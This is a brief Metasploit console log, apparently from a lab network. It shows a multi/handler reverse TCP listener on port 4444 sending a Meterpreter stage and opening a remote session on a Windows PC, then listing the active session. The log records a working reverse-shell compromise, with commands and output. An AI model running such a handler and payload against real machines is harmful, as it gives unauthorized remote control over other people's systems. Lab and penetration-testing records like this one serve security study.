 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.2.133
[*] Meterpreter session 1 opened (192.168.2.128:4444 -> 192.168.2.133:49205) at 2019-07-03 18:27:53 +0800
msf5 exploit(multi/handler) > s
save      search    services  sessions  set       setg      show      sleep     spool
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information          Connection
  --  ----  ----                     -----------          ----------
  1         meterpreter x86/windows  ypj-PC\ypj @ ypj-PC  192.168.2.128:4444 -> 192.168.2.133:49205 (192.168.2.133
)